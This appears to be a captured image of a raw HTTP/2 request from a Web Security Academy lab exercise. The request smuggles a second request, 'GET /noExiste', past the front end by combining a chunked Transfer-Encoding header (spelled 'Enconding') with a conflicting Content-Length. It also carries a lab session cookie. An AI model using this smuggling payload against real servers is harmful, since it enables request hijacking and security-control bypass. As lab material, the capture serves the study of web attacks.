 1 POST / HTTP/2 \r \n
2 Host: 0ab500740355744881f4b1bc00da0023.web-security-academy.net \r \n
3 Cookie: session=YXYCDF5gAFQApGkZ3epKK9jtK3wDBMb9 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Transfer-Enconding: chunked \r \n
6 Content-Length: 40 \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 GET /noExiste HTTP/1.1 \r \n
11 X-Ignore: X